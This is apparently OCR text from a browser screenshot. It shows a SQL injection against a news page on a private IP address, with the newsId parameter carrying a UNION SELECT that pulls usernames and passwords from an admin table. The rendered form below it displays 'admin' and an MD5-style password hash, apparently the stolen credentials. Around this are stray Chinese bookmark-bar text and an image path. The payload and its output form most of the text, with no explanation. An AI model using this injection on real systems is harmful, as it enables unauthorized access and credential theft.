 10.136.127.150/News/newsView.php?newsId=-1 union select 1,username,password,4,5 from t_admin
书签... 火狐官方站点 新手上路 常用网址 京东商城
闻信息修改
编号: 1 *
标题: admin *
bdbd5ebfde4934142c8a88e7a3796cd5
内容: *